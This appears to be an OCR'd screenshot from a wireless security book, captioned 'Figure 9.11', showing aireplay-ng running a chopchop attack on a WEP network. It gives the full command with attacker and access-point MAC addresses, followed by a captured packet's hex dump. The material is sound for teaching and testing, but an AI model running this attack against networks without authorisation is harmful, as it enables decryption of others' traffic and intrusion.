 C:\_
Command Prompt
C:\>aireplay-ng -4 -h 00:09:5B:EC:EE:F2 -b 00:14:6C:7E:40:80 ath0
Read 165 packets...
Size: 86, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:40:F4:77:E5:C9
0x0000: 0842 0000 ffff ffff ffff 0014 6c7e 4080 .B..........l~@.
0x0010: 0040 f477 e5c9 603a d600 0000 5fed a222 .@.W...:...._.."
0x0020: e2ee aa48 8312 f59d c8c0 af5f 3dd8 a543 ...H......._=.. C
0x0030: d1ca 0c9b 6aeb fad6 f394 2591 5bf4 2873 ....j.....%.[.(S
0x0040: 16d4 43fb aebb 3ea1 7101 729e 65ca 6905 ..c...>.q.r.e.i.
0x0050: cfeb 4a72 be46 ..Jr.F
Use this packet ? y
Figure 9.11: Screenshot of aireplay-ng performing Chopchop attack